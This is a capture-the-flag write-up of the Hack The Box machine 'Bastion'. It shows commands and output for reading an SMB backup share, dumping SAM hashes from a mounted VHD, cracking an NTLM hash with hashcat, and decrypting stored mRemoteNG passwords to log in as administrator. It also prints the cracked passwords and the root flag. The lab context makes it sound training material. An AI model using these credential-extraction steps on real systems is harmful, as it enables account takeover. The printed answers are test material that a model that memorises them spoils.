Bastion
Port Scan Result ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion]
└─$ nmap -sC -sV -p- -T5 -oN Nmap_Result.txt 10.10.10.134
Warning: 10.10.10.134 giving up on port because retransmission cap hit (2).
Nmap scan report for 10.10.10.134
Host is up (0.23s latency).
Not shown: 65515 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
33749/tcp filtered unknown
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
50078/tcp filtered unknown
50439/tcp filtered unknown
50495/tcp filtered unknown
55954/tcp filtered unknown
58225/tcp filtered unknown
65244/tcp filtered unknown
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-01-05T09:31:17+01:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -19m52s, deviation: 34m37s, median: 5s
| smb2-time:
| date: 2024-01-05T08:31:18
|_ start_date: 2024-01-04T09:35:25

SMB Enumeration ⤵️
I got the port 445 open and I checked it with crackmapexec Tool and I got these shares →

As I got Backups Directory as read access so lets enumerate further more and try to access that share through mounting it on system →

I have this share mounted lets see the file with its size →
I have 2 file virtual hard disk(VHD) files so lets use a virtual machine to access those VHD files →
I’m going to mount the virtual disk files and see what I can find in them. First, I’ll install guestmount with apt install libguestfs-tools, a tool for mounting virtual hard disk files on Linux.
I used the first vhd file and it failed to execute :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion]
└─$ sudo guestmount --add ~/Downloads/HTB/Bastion/shares/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /tmp/vhd1
guestmount: no operating system was found on this disk
If using guestfish ‘-i’ option, remove this option and instead
use the commands ‘run’ followed by ‘list-filesystems’.
You can then mount filesystems you want by hand using the
‘mount’ or ‘mount-ro’ command.
If using guestmount ‘-i’, remove this option and choose the
filesystem(s) you want to see by manually adding ‘-m’ option(s).
Use ‘virt-filesystems’ to see what filesystems are available.
If using other virt tools, this disk image won’t work
with these tools. Use the guestfish equivalent commands
(see the virt tool manual page).
Now the second file :
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion/shares]
└─$ sudo guestmount --add ~/Downloads/HTB/Bastion/shares/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/
Now lets access that share /mnt/ with sudo permissions →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion/shares]
└─$ sudo ls -al /mnt/
total 2096745
drwxrwxrwx 1 root root 12288 Feb 22 2019 .
drwxr-xr-x 18 root root 4096 Oct 31 00:27 ..
drwxrwxrwx 1 root root 0 Feb 22 2019 '$Recycle.Bin'
-rwxrwxrwx 1 root root 24 Jun 11 2009 autoexec.bat
-rwxrwxrwx 1 root root 10 Jun 11 2009 config.sys
lrwxrwxrwx 2 root root 14 Jul 14 2009 'Documents and Settings' -> /sysroot/Users
-rwxrwxrwx 1 root root 2147016704 Feb 22 2019 pagefile.sys
drwxrwxrwx 1 root root 0 Jul 14 2009 PerfLogs
drwxrwxrwx 1 root root 4096 Jul 14 2009 ProgramData
drwxrwxrwx 1 root root 4096 Apr 12 2011 'Program Files'
drwxrwxrwx 1 root root 0 Feb 22 2019 Recovery
drwxrwxrwx 1 root root 4096 Feb 22 2019 'System Volume Information'
drwxrwxrwx 1 root root 4096 Feb 22 2019 Users
drwxrwxrwx 1 root root 16384 Feb 22 2019 Windows
Since I got the directory access so lets access the SAM value or hashdump for Users →
1
2
3
4
5
┌──(root㉿kali)-[/mnt/Windows/System32/config]
└─# samdump2 SYSTEM SAM
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
with samdump2 Tool and arguments as SAM and SYSTEM I can access the NTLM hash of the users , Now lets crack that hash to get access →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion]
└─$ hashcat -m 1000 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==============================================================* Device #1: cpu-penryn-Intel(R) Core(TM) i5-8300H CPU @ 2.30GHz, 2913/5891 MB (1024 MB allocatable), 2MCU
...
...
26112010952d963c8dc4217daec986d9:bureaulampje
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: hashes.txt
Time.Started.....: Wed Jan 10 23:03:03 2024 (9 secs)
Time.Estimated...: Wed Jan 10 23:03:12 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 699.2 kH/s (0.37ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new)
Progress.........: 9396224/14344385 (65.50%)
Rejected.........: 0/9396224 (0.00%)
Restore.Point....: 9395200/14344385 (65.50%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: burgers11 -> burbank105
Hardware.Mon.#1..: Util: 47%
1
2
{: .nolineno}
L4mpje:bureaulampje
Lets access the ssh shell →
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion]
└─$ ssh L4mpje@10.10.10.134
The authenticity of host '10.10.10.134 (10.10.10.134)' can not be established.
ED25519 key fingerprint is SHA256:2ZbIDKRPlngECX1WSMqnucdOWthIaPG7wQ6mBReac7M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.134' (ED25519) to the list of known hosts.
L4mpje@10.10.10.134 is password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>whoami
bastion\l4mpje
l4mpje@BASTION C:\Users\L4mpje>hostname
Bastion
l4mpje@BASTION C:\Users\L4mpje>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
l4mpje@BASTION C:\Users\L4mpje>
I noticed this confCons.xml file from this directory after so much recon C:\Users\L4mpje\AppData\Roaming\mRemoteNG →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>dir
Volume in drive C has no label.
Volume Serial Number is 1B7D-E692
Directory of C:\Users\L4mpje\AppData\Roaming\mRemoteNG
22-02-2019 14:03 <DIR> .
22-02-2019 14:03 <DIR> ..
22-02-2019 14:03 6.316 confCons.xml
22-02-2019 14:02 6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 14:02 6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 14:02 6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 14:02 6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 14:03 6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 14:03 6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 14:03 6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 14:03 6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 14:03 6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 14:03 6.316 confCons.xml.20190222-1403486580.backup
22-02-2019 14:03 51 extApps.xml
22-02-2019 14:03 5.217 mRemoteNG.log
22-02-2019 14:03 2.245 pnlLayout.xml
22-02-2019 14:01 <DIR> Themes
14 File(s) 76.577 bytes
3 Dir(s) 4.824.412.160 bytes free
l4mpje@BASTION C:\Users\L4mpje\AppData\Roaming\mRemoteNG>
1
2
3
Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="
Username="L4mpje" Domain="" Password="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB"
mRemoting_decrypter/mRemoteNG_decrypter.py · master · 0xdf / CTFScripts · GitLab
I used this exploit to decode this password →
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion]
└─$ python3 mRemoteNG_pass_decrypt.py data.xml
[+] Found nodes: 2
Username: Administrator
Password: thXLHM96BeKL0ER2
Username: L4mpje
Password: bureaulampje
I then logged into administrator account and got flag →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
┌──(kali㉿kali)-[~/Downloads/HTB/Bastion]
└─$ ssh administrator@10.10.10.134
administrator@10.10.10.134s password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>
administrator@BASTION C:\Users\Administrator>whoami
bastion\administrator
administrator@BASTION C:\Users\Administrator>hostname
Bastion
administrator@BASTION C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 1B7D-E692
Directory of C:\Users\Administrator
25-04-2019 05:08 <DIR> .
25-04-2019 05:08 <DIR> ..
23-02-2019 09:40 <DIR> Contacts
23-02-2019 09:40 <DIR> Desktop
23-02-2019 09:40 <DIR> Documents
23-02-2019 09:40 <DIR> Downloads
23-02-2019 09:40 <DIR> Favorites
23-02-2019 09:40 <DIR> Links
23-02-2019 09:40 <DIR> Music
23-02-2019 09:40 <DIR> Pictures
23-02-2019 09:40 <DIR> Saved Games
23-02-2019 09:40 <DIR> Searches
23-02-2019 09:40 <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 4.824.166.400 bytes free
administrator@BASTION C:\Users\Administrator>tree /f /a
Folder PATH listing
Volume serial number is 0000006D 1B7D:E692
C:.
+---Contacts
+---Desktop
| root.txt
|
+---Documents
| \---WindowsPowerShell
| \---Scripts
| \---InstalledScriptInfos
+---Downloads
| OpenSSH-Win64.zip
|
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
administrator@BASTION C:\Users\Administrator>type Desktop\root.txt
1baa4244ed4bc4b7d161109fedede1c2
administrator@BASTION C:\Users\Administrator>
I am administrator now !!
If you have any questions or suggestions, please leave a comment below. Thank You !